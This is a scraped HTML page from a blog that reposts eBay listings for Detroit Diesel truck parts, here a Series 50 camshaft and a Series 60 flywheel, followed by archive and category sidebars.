	<article id="post-3388" class="post-3388 post type-post status-publish format-standard has-post-thumbnail hentry category-detroit tag-camshaft tag-detroit tag-diesel tag-genuine tag-r23511785 tag-series">
				<header class="entry-header">
								<div class="featured-image">
					<a href="https://detroitdieselseries.com/2022/12/oem-detroit-diesel-series-50-8-5l-camshaft-genuine-r23511785/" title="OEM Detroit Diesel Series 50 8.5L Camshaft GENUINE R23511785"><img width="80" height="14" src="https://detroitdieselseries.com/wp-content/upload/OEM-Detroit-Diesel-Series-50-8-5L-Camshaft-GENUINE-R23511785-01-oxzn.jpg" class="attachment-large wp-post-image" alt="OEM-Detroit-Diesel-Series-50-8-5L-Camshaft-GENUINE-R23511785-01-oxzn" /></a> 
					</div>
						<h1 class="entry-title"><a href="https://detroitdieselseries.com/2022/12/oem-detroit-diesel-series-50-8-5l-camshaft-genuine-r23511785/" title="Permalink to OEM Detroit Diesel Series 50 8.5L Camshaft GENUINE R23511785" rel="bookmark">OEM Detroit Diesel Series 50 8.5L Camshaft GENUINE R23511785</a>
			</h1>	

		
			<div class="entry-meta">
				Posted on <a href="https://detroitdieselseries.com/2022/12/oem-detroit-diesel-series-50-8-5l-camshaft-genuine-r23511785/" title="1:23 pm" rel="bookmark"><time class="entry-date" datetime="2022-12-27T13:23:09+00:00" pubdate>December 27, 2022</time></a><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://detroitdieselseries.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>			</div>

		
						
		</header> <!-- .entry-header -->

			
			<div class="entry-summary">
			<p>VMRS: 045-008-098 &#8211; CAMSHAFT. This item is in the category &#8220;eBay Motors\Parts &#038; Accessories\Commercial Truck Parts\Other Commercial Truck Parts&#8221;. The seller is &#8220;larsonenterprises&#8221; and is located in this country: US. This item can be shipped to United States. Manufacturer Part Number: R23511785 Brand: Detroit Diesel</p>
	
			</div> <!-- .entry-summary -->
		
		<footer class="entry-meta">
												<span class="cat-links">
				<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="https://detroitdieselseries.com/category/detroit/" rel="category tag">detroit</a>			</span>
									<span class="sep"> | </span>
							<span class="tag-links">
				<span class="entry-utility-prep entry-utility-prep-tag-links">Tagged</span> <a href="https://detroitdieselseries.com/tag/camshaft/" rel="tag">camshaft</a><a href="https://detroitdieselseries.com/tag/detroit/" rel="tag">detroit</a><a href="https://detroitdieselseries.com/tag/diesel/" rel="tag">diesel</a><a href="https://detroitdieselseries.com/tag/genuine/" rel="tag">genuine</a><a href="https://detroitdieselseries.com/tag/r23511785/" rel="tag">r23511785</a><a href="https://detroitdieselseries.com/tag/series/" rel="tag">series</a>			</span>
						
								</footer><!-- #entry-meta -->
	</article>	<!-- post -->
</div> <!-- CONTENT CLASS -->

			
				<div class="content">
	<article id="post-3386" class="post-3386 post type-post status-publish format-standard has-post-thumbnail hentry category-detroit tag-detroit tag-diesel tag-kenworth tag-peterbilt tag-series tag-wheel">
				<header class="entry-header">
								<div class="featured-image">
					<a href="https://detroitdieselseries.com/2022/12/detroit-diesel-series-60-12-7-fly-wheel-peterbilt-kenworth-ih/" title="Detroit Diesel Series 60 12.7 Fly Wheel Peterbilt Kenworth IH"><img width="80" height="60" src="https://detroitdieselseries.com/wp-content/upload/Detroit-Diesel-Series-60-12-7-Fly-Wheel-Peterbilt-Kenworth-IH-01-lyb.jpg" class="attachment-large wp-post-image" alt="Detroit-Diesel-Series-60-12-7-Fly-Wheel-Peterbilt-Kenworth-IH-01-lyb" /></a> 
					</div>
						<h1 class="entry-title"><a href="https://detroitdieselseries.com/2022/12/detroit-diesel-series-60-12-7-fly-wheel-peterbilt-kenworth-ih/" title="Permalink to Detroit Diesel Series 60 12.7 Fly Wheel Peterbilt Kenworth IH" rel="bookmark">Detroit Diesel Series 60 12.7 Fly Wheel Peterbilt Kenworth IH</a>
			</h1>	

		
			<div class="entry-meta">
				Posted on <a href="https://detroitdieselseries.com/2022/12/detroit-diesel-series-60-12-7-fly-wheel-peterbilt-kenworth-ih/" title="1:18 am" rel="bookmark"><time class="entry-date" datetime="2022-12-27T01:18:48+00:00" pubdate>December 27, 2022</time></a><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://detroitdieselseries.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>			</div>

		
						
		</header> <!-- .entry-header -->

			
			<div class="entry-summary">
			<p>Detroit Diesel Series 60 12.7 11.1. Fly Wheel Peterbilt Kenworth IH Freightliner. This item is in the category &#8220;eBay Motors\Parts &#038; Accessories\Commercial Truck Parts\Other Commercial Truck Parts&#8221;. The seller is &#8220;ih_eagle&#8221; and is located in this country: US. This item can be shipped worldwide. Brand: Detroit Diesel Manufacturer Part Number: 127</p>
	
			</div> <!-- .entry-summary -->
		
		<footer class="entry-meta">
												<span class="cat-links">
				<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="https://detroitdieselseries.com/category/detroit/" rel="category tag">detroit</a>			</span>
									<span class="sep"> | </span>
							<span class="tag-links">
				<span class="entry-utility-prep entry-utility-prep-tag-links">Tagged</span> <a href="https://detroitdieselseries.com/tag/detroit/" rel="tag">detroit</a><a href="https://detroitdieselseries.com/tag/diesel/" rel="tag">diesel</a><a href="https://detroitdieselseries.com/tag/kenworth/" rel="tag">kenworth</a><a href="https://detroitdieselseries.com/tag/peterbilt/" rel="tag">peterbilt</a><a href="https://detroitdieselseries.com/tag/series/" rel="tag">series</a><a href="https://detroitdieselseries.com/tag/wheel/" rel="tag">wheel</a>			</span>
						
								</footer><!-- #entry-meta -->
	</article>	<!-- post -->
</div> <!-- CONTENT CLASS -->

					<nav id="nav-below">
			<h3 class="assistive-text">Post navigation</h3>
			<div class="nav-previous"><a href="https://detroitdieselseries.com/2022/12/page/2/" ><span class="meta-nav"></span> OLDER POSTS</a></div>
			<div class="nav-next"></div>
		</nav><!-- #nav-above -->
	
		
		</div><!-- #content -->
	</section><!-- #primary -->

	<div id="secondary" class="widget-area" role="complementary">
				<aside id="search-2" class="widget widget_search">	<form method="get" id="searchform" action="https://detroitdieselseries.com/" role="search">
		<label for="s" class="assistive-text">Search</label>
		<input type="text" class="field" name="s" id="s" placeholder="Search" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
	</form>
</aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h2 class="widget-title">Recent Posts</h2>		<ul>
					<li>
				<a href="https://detroitdieselseries.com/2026/01/detroit-diesel-dda-in-line-71-series-parts-manuals/">Detroit Diesel DDA In-Line 71 Series Parts Manuals</a>
						</li>
					<li>
				<a href="https://detroitdieselseries.com/2026/01/for-detroit-diesel-series-60-12-7l-500hp-diesel-23526016-172253-turbocharger-2/">For Detroit Diesel Series 60 12.7L 500HP Diesel 23526016 172253 Turbocharger</a>
						</li>
					<li>
				<a href="https://detroitdieselseries.com/2026/01/for-detroit-diesel-60-series-valve-tool-set-injector-cam-gear-retaining-socket/">For Detroit Diesel 60 Series Valve Tool Set, Injector Cam Gear Retaining Socket</a>
						</li>
					<li>
				<a href="https://detroitdieselseries.com/2026/01/genuine-nos-detroit-diesel-series-60-hydraulic-pump-drive-coupling-05135378-oem/">Genuine NOS Detroit Diesel Series 60 Hydraulic Pump Drive Coupling 05135378 OEM</a>
						</li>
					<li>
				<a href="https://detroitdieselseries.com/2026/01/6se483-detroit-diesel-series-60-service-manual-engine-sections-1-2-heavy-duty-hd/">6SE483 Detroit Diesel Series 60 Service Manual Engine Sections 1-2 Heavy Duty HD</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><h2 class="widget-title">Archives</h2>		<ul>
	<li><a href='https://detroitdieselseries.com/2026/01/'>January 2026</a></li>
	<li><a href='https://detroitdieselseries.com/2025/12/'>December 2025</a></li>
	<li><a href='https://detroitdieselseries.com/2025/11/'>November 2025</a></li>
	<li><a href='https://detroitdieselseries.com/2025/10/'>October 2025</a></li>
	<li><a href='https://detroitdieselseries.com/2025/09/'>September 2025</a></li>
	<li><a href='https://detroitdieselseries.com/2025/08/'>August 2025</a></li>
	<li><a href='https://detroitdieselseries.com/2025/07/'>July 2025</a></li>
	<li><a href='https://detroitdieselseries.com/2025/06/'>June 2025</a></li>
	<li><a href='https://detroitdieselseries.com/2025/05/'>May 2025</a></li>
	<li><a href='https://detroitdieselseries.com/2025/04/'>April 2025</a></li>
	<li><a href='https://detroitdieselseries.com/2025/03/'>March 2025</a></li>
	<li><a href='https://detroitdieselseries.com/2025/02/'>February 2025</a></li>
	<li><a href='https://detroitdieselseries.com/2025/01/'>January 2025</a></li>
	<li><a href='https://detroitdieselseries.com/2024/12/'>December 2024</a></li>
	<li><a href='https://detroitdieselseries.com/2024/11/'>November 2024</a></li>
	<li><a href='https://detroitdieselseries.com/2024/10/'>October 2024</a></li>
	<li><a href='https://detroitdieselseries.com/2024/09/'>September 2024</a></li>
	<li><a href='https://detroitdieselseries.com/2024/08/'>August 2024</a></li>
	<li><a href='https://detroitdieselseries.com/2024/07/'>July 2024</a></li>
	<li><a href='https://detroitdieselseries.com/2024/06/'>June 2024</a></li>
	<li><a href='https://detroitdieselseries.com/2024/05/'>May 2024</a></li>
	<li><a href='https://detroitdieselseries.com/2024/04/'>April 2024</a></li>
	<li><a href='https://detroitdieselseries.com/2024/03/'>March 2024</a></li>
	<li><a href='https://detroitdieselseries.com/2024/02/'>February 2024</a></li>
	<li><a href='https://detroitdieselseries.com/2024/01/'>January 2024</a></li>
	<li><a href='https://detroitdieselseries.com/2023/12/'>December 2023</a></li>
	<li><a href='https://detroitdieselseries.com/2023/11/'>November 2023</a></li>
	<li><a href='https://detroitdieselseries.com/2023/10/'>October 2023</a></li>
	<li><a href='https://detroitdieselseries.com/2023/09/'>September 2023</a></li>
	<li><a href='https://detroitdieselseries.com/2023/08/'>August 2023</a></li>
	<li><a href='https://detroitdieselseries.com/2023/07/'>July 2023</a></li>
	<li><a href='https://detroitdieselseries.com/2023/06/'>June 2023</a></li>
	<li><a href='https://detroitdieselseries.com/2023/05/'>May 2023</a></li>
	<li><a href='https://detroitdieselseries.com/2023/04/'>April 2023</a></li>
	<li><a href='https://detroitdieselseries.com/2023/03/'>March 2023</a></li>
	<li><a href='https://detroitdieselseries.com/2023/02/'>February 2023</a></li>
	<li><a href='https://detroitdieselseries.com/2023/01/'>January 2023</a></li>
	<li><a href='https://detroitdieselseries.com/2022/12/'>December 2022</a></li>
	<li><a href='https://detroitdieselseries.com/2022/11/'>November 2022</a></li>
	<li><a href='https://detroitdieselseries.com/2022/10/'>October 2022</a></li>
	<li><a href='https://detroitdieselseries.com/2022/09/'>September 2022</a></li>
	<li><a href='https://detroitdieselseries.com/2022/08/'>August 2022</a></li>
	<li><a href='https://detroitdieselseries.com/2022/07/'>July 2022</a></li>
	<li><a href='https://detroitdieselseries.com/2022/06/'>June 2022</a></li>
	<li><a href='https://detroitdieselseries.com/2022/05/'>May 2022</a></li>
	<li><a href='https://detroitdieselseries.com/2022/04/'>April 2022</a></li>
	<li><a href='https://detroitdieselseries.com/2022/03/'>March 2022</a></li>
	<li><a href='https://detroitdieselseries.com/2022/02/'>February 2022</a></li>
	<li><a href='https://detroitdieselseries.com/2022/01/'>January 2022</a></li>
	<li><a href='https://detroitdieselseries.com/2021/12/'>December 2021</a></li>
	<li><a href='https://detroitdieselseries.com/2021/11/'>November 2021</a></li>
	<li><a href='https://detroitdieselseries.com/2021/10/'>October 2021</a></li>
	<li><a href='https://detroitdieselseries.com/2021/09/'>September 2021</a></li>
	<li><a href='https://detroitdieselseries.com/2021/08/'>August 2021</a></li>
	<li><a href='https://detroitdieselseries.com/2021/07/'>July 2021</a></li>
	<li><a href='https://detroitdieselseries.com/2021/06/'>June 2021</a></li>
	<li><a href='https://detroitdieselseries.com/2021/05/'>May 2021</a></li>
	<li><a href='https://detroitdieselseries.com/2021/04/'>April 2021</a></li>
	<li><a href='https://detroitdieselseries.com/2021/03/'>March 2021</a></li>
	<li><a href='https://detroitdieselseries.com/2021/02/'>February 2021</a></li>
	<li><a href='https://detroitdieselseries.com/2021/01/'>January 2021</a></li>
	<li><a href='https://detroitdieselseries.com/2020/12/'>December 2020</a></li>
	<li><a href='https://detroitdieselseries.com/2020/11/'>November 2020</a></li>
	<li><a href='https://detroitdieselseries.com/2020/10/'>October 2020</a></li>
	<li><a href='https://detroitdieselseries.com/2020/09/'>September 2020</a></li>
	<li><a href='https://detroitdieselseries.com/2020/08/'>August 2020</a></li>
	<li><a href='https://detroitdieselseries.com/2020/07/'>July 2020</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categories</h2>		<ul>
	<li class="cat-item cat-item-893"><a href="https://detroitdieselseries.com/category/102-d3/" >102-d3</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://detroitdieselseries.com/category/127l/" >127l</a>
</li>
	<li class="cat-item cat-item-1170"><a href="https://detroitdieselseries.com/category/12v71/" >12v71</a>
</li>
	<li class="cat-item cat-item-1459"><a href="https://detroitdieselseries.com/category/132-detroit/" >132-detroit</a>
</li>
	<li class="cat-item cat-item-2380"><a href="https://detroitdieselseries.com/category/1500w/" >1500w</a>
</li>
	<li class="cat-item cat-item-2587"><a href="https://detroitdieselseries.com/category/1980s/" >1980s</a>
</li>
	<li class="cat-item cat-item-2706"><a href="https://detroitdieselseries.com/category/1986-1987/" >1986-1987</a>
</li>
	<li class="cat-item cat-item-1213"><a href="https://detroitdieselseries.com/category/1987-1997/" >1987-1997</a>
</li>
	<li class="cat-item cat-item-2063"><a href="https://detroitdieselseries.com/category/1993-1994/" >1993-1994</a>
</li>
	<li class="cat-item cat-item-1030"><a href="https://detroitdieselseries.com/category/1995-1996/" >1995-1996</a>
</li>
	<li class="cat-item cat-item-2353"><a href="https://detroitdieselseries.com/category/1998-2007/" >1998-2007</a>
</li>
	<li class="cat-item cat-item-1052"><a href="https://detroitdieselseries.com/category/1999-2000/" >1999-2000</a>
</li>
	<li class="cat-item cat-item-2340"><a href="https://detroitdieselseries.com/category/2000-2007/" >2000-2007</a>
</li>
	<li class="cat-item cat-item-2763"><a href="https://detroitdieselseries.com/category/2000-2008/" >2000-2008</a>
</li>
	<li class="cat-item cat-item-1223"><a href="https://detroitdieselseries.com/category/2001-2002/" >2001-2002</a>
</li>
	<li class="cat-item cat-item-2343"><a href="https://detroitdieselseries.com/category/2001-2007/" >2001-2007</a>
</li>
	<li class="cat-item cat-item-756"><a href="https://detroitdieselseries.com/category/2003-2004/" >2003-2004</a>
</li>
	<li class="cat-item cat-item-2107"><a href="https://detroitdieselseries.com/category/2004-2006/" >2004-2006</a>
</li>
	<li class="cat-item cat-item-584"><a href="https://detroitdieselseries.com/category/2005-2006/" >2005-2006</a>
</li>
	<li class="cat-item cat-item-2102"><a href="https://detroitdieselseries.com/category/2007-2008/" >2007-2008</a>
</li>
	<li class="cat-item cat-item-2029"><a href="https://detroitdieselseries.com/category/2007-2010/" >2007-2010</a>
</li>
	<li class="cat-item cat-item-1779"><a href="https://detroitdieselseries.com/category/2013-2014/" >2013-2014</a>
</li>
	<li class="cat-item cat-item-1802"><a href="https://detroitdieselseries.com/category/2015-2016/" >2015-2016</a>
</li>
	<li class="cat-item cat-item-1394"><a href="https://detroitdieselseries.com/category/23525566nv/" >23525566nv</a>
</li>
	<li class="cat-item cat-item-1512"><a href="https://detroitdieselseries.com/category/2585691c1/" >2585691c1</a>
</li>
	<li class="cat-item cat-item-2405"><a href="https://detroitdieselseries.com/category/2590901c1/" >2590901c1</a>
</li>
	<li class="cat-item cat-item-2084"><a href="https://detroitdieselseries.com/category/265kw/" >265kw</a>
</li>
	<li class="cat-item cat-item-2695"><a href="https://detroitdieselseries.com/category/3406e/" >3406e</a>
</li>
	<li class="cat-item cat-item-1038"><a href="https://detroitdieselseries.com/category/4103-001/" >4103-001</a>
</li>
	<li class="cat-item cat-item-2197"><a href="https://detroitdieselseries.com/category/453t/" >453t</a>
</li>
	<li class="cat-item cat-item-2694"><a href="https://detroitdieselseries.com/category/500hp/" >500hp</a>
</li>
	<li class="cat-item cat-item-2138"><a href="https://detroitdieselseries.com/category/51971mp/" >51971mp</a>
</li>
	<li class="cat-item cat-item-1703"><a href="https://detroitdieselseries.com/category/5235605r/" >5235605r</a>
</li>
	<li class="cat-item cat-item-1582"><a href="https://detroitdieselseries.com/category/5237466r/" >5237466r</a>
</li>
	<li class="cat-item cat-item-517"><a href="https://detroitdieselseries.com/category/550hp/" >550hp</a>
</li>
	<li class="cat-item cat-item-1448"><a href="https://detroitdieselseries.com/category/665hp/" >665hp</a>
</li>
	<li class="cat-item cat-item-2563"><a href="https://detroitdieselseries.com/category/671590f/" >671590f</a>
</li>
	<li class="cat-item cat-item-1836"><a href="https://detroitdieselseries.com/category/680350e/" >680350e</a>
</li>
	<li class="cat-item cat-item-2972"><a href="https://detroitdieselseries.com/category/6se483/" >6se483</a>
</li>
	<li class="cat-item cat-item-1572"><a href="https://detroitdieselseries.com/category/6v53/" >6v53</a>
</li>
	<li class="cat-item cat-item-1614"><a href="https://detroitdieselseries.com/category/6v53t/" >6v53t</a>
</li>
	<li class="cat-item cat-item-2779"><a href="https://detroitdieselseries.com/category/714785-9001s/" >714785-9001s</a>
</li>
	<li class="cat-item cat-item-2300"><a href="https://detroitdieselseries.com/category/714788-0001/" >714788-0001</a>
</li>
	<li class="cat-item cat-item-855"><a href="https://detroitdieselseries.com/category/714793-9003/" >714793-9003</a>
</li>
	<li class="cat-item cat-item-2944"><a href="https://detroitdieselseries.com/category/758204-9006/" >758204-9006</a>
</li>
	<li class="cat-item cat-item-407"><a href="https://detroitdieselseries.com/category/8v2000/" >8v2000</a>
</li>
	<li class="cat-item cat-item-2277"><a href="https://detroitdieselseries.com/category/8v92/" >8v92</a>
</li>
	<li class="cat-item cat-item-2427"><a href="https://detroitdieselseries.com/category/98-02/" >98-02</a>
</li>
	<li class="cat-item cat-item-2143"><a href="https://detroitdieselseries.com/category/a-23505886/" >a-23505886</a>
</li>
	<li class="cat-item cat-item-2949"><a href="https://detroitdieselseries.com/category/a-premium/" >a-premium</a>
</li>
	<li class="cat-item cat-item-1280"><a href="https://detroitdieselseries.com/category/a3spbt403/" >a3spbt403</a>
</li>
	<li class="cat-item cat-item-264"><a href="https://detroitdieselseries.com/category/accessory/" >accessory</a>
</li>
	<li class="cat-item cat-item-1402"><a href="https://detroitdieselseries.com/category/added/" >added</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://detroitdieselseries.com/category/adjust/" >adjust</a>
</li>
	<li class="cat-item cat-item-869"><a href="https://detroitdieselseries.com/category/afetrmarket/" >afetrmarket</a>
</li>
	<li class="cat-item cat-item-832"><a href="https://detroitdieselseries.com/category/aftermareket/" >aftermareket</a>
</li>
	<li class="cat-item cat-item-813"><a href="https://detroitdieselseries.com/category/aftermarket/" >aftermarket</a>
</li>
	<li class="cat-item cat-item-641"><a href="https://detroitdieselseries.com/category/airdog/" >airdog</a>
</li>
	<li class="cat-item cat-item-2669"><a href="https://detroitdieselseries.com/category/airesearch/" >airesearch</a>
</li>
	<li class="cat-item cat-item-2046"><a href="https://detroitdieselseries.com/category/akmi/" >akmi</a>
</li>
	<li class="cat-item cat-item-2410"><a href="https://detroitdieselseries.com/category/alliance/" >alliance</a>
</li>
	<li class="cat-item cat-item-2307"><a href="https://detroitdieselseries.com/category/allis/" >allis</a>
</li>
	<li class="cat-item cat-item-2059"><a href="https://detroitdieselseries.com/category/allison/" >allison</a>
</li>
	<li class="cat-item cat-item-1167"><a href="https://detroitdieselseries.com/category/alternator/" >alternator</a>
</li>
	<li class="cat-item cat-item-2079"><a href="https://detroitdieselseries.com/category/alternator-diesel/" >alternator-diesel</a>
</li>
	<li class="cat-item cat-item-1576"><a href="https://detroitdieselseries.com/category/aluminum/" >aluminum</a>
</li>
	<li class="cat-item cat-item-2880"><a href="https://detroitdieselseries.com/category/arrogance/" >arrogance</a>
</li>
	<li class="cat-item cat-item-1640"><a href="https://detroitdieselseries.com/category/assembling/" >assembling</a>
</li>
	<li class="cat-item cat-item-881"><a href="https://detroitdieselseries.com/category/auto/" >auto</a>
</li>
	<li class="cat-item cat-item-1557"><a href="https://detroitdieselseries.com/category/autocar/" >autocar</a>
</li>
	<li class="cat-item cat-item-1973"><a href="https://detroitdieselseries.com/category/balanced/" >balanced</a>
</li>
	<li class="cat-item cat-item-1499"><a href="https://detroitdieselseries.com/category/bendix/" >bendix</a>
</li>
	<li class="cat-item cat-item-367"><a href="https://detroitdieselseries.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-2263"><a href="https://detroitdieselseries.com/category/biggest/" >biggest</a>
</li>
	<li class="cat-item cat-item-1924"><a href="https://detroitdieselseries.com/category/billet/" >billet</a>
</li>
	<li class="cat-item cat-item-2901"><a href="https://detroitdieselseries.com/category/billion/" >billion</a>
</li>
	<li class="cat-item cat-item-105"><a href="https://detroitdieselseries.com/category/borg/" >borg</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://detroitdieselseries.com/category/borgwarner/" >borgwarner</a>
</li>
	<li class="cat-item cat-item-416"><a href="https://detroitdieselseries.com/category/bosch/" >bosch</a>
</li>
	<li class="cat-item cat-item-1324"><a href="https://detroitdieselseries.com/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-1790"><a href="https://detroitdieselseries.com/category/brake/" >brake</a>
</li>
	<li class="cat-item cat-item-174"><a href="https://detroitdieselseries.com/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-937"><a href="https://detroitdieselseries.com/category/buffalo/" >buffalo</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://detroitdieselseries.com/category/bully/" >bully</a>
</li>
	<li class="cat-item cat-item-2043"><a href="https://detroitdieselseries.com/category/buying/" >buying</a>
</li>
	<li class="cat-item cat-item-223"><a href="https://detroitdieselseries.com/category/bypass/" >bypass</a>
</li>
	<li class="cat-item cat-item-1439"><a href="https://detroitdieselseries.com/category/camshaft/" >camshaft</a>
</li>
	<li class="cat-item cat-item-2287"><a href="https://detroitdieselseries.com/category/cannonball/" >cannonball</a>
</li>
	<li class="cat-item cat-item-2864"><a href="https://detroitdieselseries.com/category/caterpillar/" >caterpillar</a>
</li>
	<li class="cat-item cat-item-1122"><a href="https://detroitdieselseries.com/category/changing/" >changing</a>
</li>
	<li class="cat-item cat-item-477"><a href="https://detroitdieselseries.com/category/charter/" >charter</a>
</li>
	<li class="cat-item cat-item-1076"><a href="https://detroitdieselseries.com/category/chattahoochee/" >chattahoochee</a>
</li>
	<li class="cat-item cat-item-1525"><a href="https://detroitdieselseries.com/category/check/" >check</a>
</li>
	<li class="cat-item cat-item-1491"><a href="https://detroitdieselseries.com/category/chevrolet/" >chevrolet</a>
</li>
	<li class="cat-item cat-item-1349"><a href="https://detroitdieselseries.com/category/chicago/" >chicago</a>
</li>
	<li class="cat-item cat-item-958"><a href="https://detroitdieselseries.com/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-1867"><a href="https://detroitdieselseries.com/category/clean/" >clean</a>
</li>
	<li class="cat-item cat-item-498"><a href="https://detroitdieselseries.com/category/clevite/" >clevite</a>
</li>
	<li class="cat-item cat-item-2382"><a href="https://detroitdieselseries.com/category/code/" >code</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://detroitdieselseries.com/category/cold/" >cold</a>
</li>
	<li class="cat-item cat-item-2910"><a href="https://detroitdieselseries.com/category/common/" >common</a>
</li>
	<li class="cat-item cat-item-1408"><a href="https://detroitdieselseries.com/category/como/" >como</a>
</li>
	<li class="cat-item cat-item-1309"><a href="https://detroitdieselseries.com/category/compatible/" >compatible</a>
</li>
	<li class="cat-item cat-item-1096"><a href="https://detroitdieselseries.com/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-611"><a href="https://detroitdieselseries.com/category/compressor/" >compressor</a>
</li>
	<li class="cat-item cat-item-273"><a href="https://detroitdieselseries.com/category/connecting/" >connecting</a>
</li>
	<li class="cat-item cat-item-1467"><a href="https://detroitdieselseries.com/category/conrod/" >conrod</a>
</li>
	<li class="cat-item cat-item-655"><a href="https://detroitdieselseries.com/category/continental/" >continental</a>
</li>
	<li class="cat-item cat-item-1575"><a href="https://detroitdieselseries.com/category/coolant/" >coolant</a>
</li>
	<li class="cat-item cat-item-1754"><a href="https://detroitdieselseries.com/category/cooler/" >cooler</a>
</li>
	<li class="cat-item cat-item-1273"><a href="https://detroitdieselseries.com/category/core/" >core</a>
</li>
	<li class="cat-item cat-item-1444"><a href="https://detroitdieselseries.com/category/crackerbox/" >crackerbox</a>
</li>
	<li class="cat-item cat-item-1673"><a href="https://detroitdieselseries.com/category/crankshaft/" >crankshaft</a>
</li>
	<li class="cat-item cat-item-674"><a href="https://detroitdieselseries.com/category/cummins/" >cummins</a>
</li>
	<li class="cat-item cat-item-2171"><a href="https://detroitdieselseries.com/category/cycle/" >cycle</a>
</li>
	<li class="cat-item cat-item-956"><a href="https://detroitdieselseries.com/category/cylinder/" >cylinder</a>
</li>
	<li class="cat-item cat-item-788"><a href="https://detroitdieselseries.com/category/dd13/" >dd13</a>
</li>
	<li class="cat-item cat-item-1113"><a href="https://detroitdieselseries.com/category/dd15/" >dd15</a>
</li>
	<li class="cat-item cat-item-1622"><a href="https://detroitdieselseries.com/category/dd60/" >dd60</a>
</li>
	<li class="cat-item cat-item-873"><a href="https://detroitdieselseries.com/category/ddec/" >ddec</a>
</li>
	<li class="cat-item cat-item-1157"><a href="https://detroitdieselseries.com/category/ddtp/" >ddtp</a>
</li>
	<li class="cat-item cat-item-1775"><a href="https://detroitdieselseries.com/category/deangelo/" >deangelo</a>
</li>
	<li class="cat-item cat-item-1208"><a href="https://detroitdieselseries.com/category/debes/" >debes</a>
</li>
	<li class="cat-item cat-item-250"><a href="https://detroitdieselseries.com/category/delphi/" >delphi</a>
</li>
	<li class="cat-item cat-item-255"><a href="https://detroitdieselseries.com/category/detroi/" >detroi</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://detroitdieselseries.com/category/detroit/" >detroit</a>
</li>
	<li class="cat-item cat-item-2650"><a href="https://detroitdieselseries.com/category/detroits/" >detroits</a>
</li>
	<li class="cat-item cat-item-198"><a href="https://detroitdieselseries.com/category/dg4294/" >dg4294</a>
</li>
	<li class="cat-item cat-item-1646"><a href="https://detroitdieselseries.com/category/diagnose/" >diagnose</a>
</li>
	<li class="cat-item cat-item-1668"><a href="https://detroitdieselseries.com/category/diagnosing/" >diagnosing</a>
</li>
	<li class="cat-item cat-item-283"><a href="https://detroitdieselseries.com/category/diesel/" >diesel</a>
</li>
	<li class="cat-item cat-item-2017"><a href="https://detroitdieselseries.com/category/dina/" >dina</a>
</li>
	<li class="cat-item cat-item-1339"><a href="https://detroitdieselseries.com/category/dinex/" >dinex</a>
</li>
	<li class="cat-item cat-item-777"><a href="https://detroitdieselseries.com/category/dorman/" >dorman</a>
</li>
	<li class="cat-item cat-item-2657"><a href="https://detroitdieselseries.com/category/dozer/" >dozer</a>
</li>
	<li class="cat-item cat-item-2333"><a href="https://detroitdieselseries.com/category/dozers/" >dozers</a>
</li>
	<li class="cat-item cat-item-834"><a href="https://detroitdieselseries.com/category/dwyer/" >dwyer</a>
</li>
	<li class="cat-item cat-item-649"><a href="https://detroitdieselseries.com/category/emusa/" >emusa</a>
</li>
	<li class="cat-item cat-item-336"><a href="https://detroitdieselseries.com/category/engine/" >engine</a>
</li>
	<li class="cat-item cat-item-2060"><a href="https://detroitdieselseries.com/category/engines/" >engines</a>
</li>
	<li class="cat-item cat-item-2840"><a href="https://detroitdieselseries.com/category/entire/" >entire</a>
</li>
	<li class="cat-item cat-item-2279"><a href="https://detroitdieselseries.com/category/epa07/" >epa07</a>
</li>
	<li class="cat-item cat-item-2010"><a href="https://detroitdieselseries.com/category/epic/" >epic</a>
</li>
	<li class="cat-item cat-item-2815"><a href="https://detroitdieselseries.com/category/etp1378/" >etp1378</a>
</li>
	<li class="cat-item cat-item-1604"><a href="https://detroitdieselseries.com/category/ex636977/" >ex636977</a>
</li>
	<li class="cat-item cat-item-158"><a href="https://detroitdieselseries.com/category/exhaust/" >exhaust</a>
</li>
	<li class="cat-item cat-item-2915"><a href="https://detroitdieselseries.com/category/explosive/" >explosive</a>
</li>
	<li class="cat-item cat-item-1697"><a href="https://detroitdieselseries.com/category/extreme/" >extreme</a>
</li>
	<li class="cat-item cat-item-1711"><a href="https://detroitdieselseries.com/category/f350/" >f350</a>
</li>
	<li class="cat-item cat-item-1320"><a href="https://detroitdieselseries.com/category/factory/" >factory</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://detroitdieselseries.com/category/fass/" >fass</a>
</li>
	<li class="cat-item cat-item-2573"><a href="https://detroitdieselseries.com/category/fe4e00001/" >fe4e00001</a>
</li>
	<li class="cat-item cat-item-2672"><a href="https://detroitdieselseries.com/category/federal-mogul/" >federal-mogul</a>
</li>
	<li class="cat-item cat-item-2052"><a href="https://detroitdieselseries.com/category/filter/" >filter</a>
</li>
	<li class="cat-item cat-item-2357"><a href="https://detroitdieselseries.com/category/filter-eng/" >filter-eng</a>
</li>
	<li class="cat-item cat-item-2115"><a href="https://detroitdieselseries.com/category/finishing/" >finishing</a>
</li>
	<li class="cat-item cat-item-2536"><a href="https://detroitdieselseries.com/category/firing/" >firing</a>
</li>
	<li class="cat-item cat-item-2273"><a href="https://detroitdieselseries.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-2407"><a href="https://detroitdieselseries.com/category/fishbowl/" >fishbowl</a>
</li>
	<li class="cat-item cat-item-337"><a href="https://detroitdieselseries.com/category/fits/" >fits</a>
</li>
	<li class="cat-item cat-item-700"><a href="https://detroitdieselseries.com/category/flywheel/" >flywheel</a>
</li>
